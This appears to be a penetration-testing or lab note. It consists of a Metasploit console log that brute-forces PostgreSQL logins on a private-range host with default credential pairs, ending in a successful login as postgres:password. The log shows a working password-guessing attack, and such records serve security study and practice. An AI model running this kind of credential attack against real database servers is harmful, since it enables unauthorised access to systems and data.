 msf6 auxiliary(scanner/postgres/postgres_login) > set rhosts 10.10.20.82
rhosts => 10.10.20.82
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.10.20.82:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: postgres:postgres@template1 (Incorrect: Invalid username or password)
[+] 10.10.20.82:5432 - Login Successful: postgres:password@template1
[-] 10.10.20.82:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.20.82:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed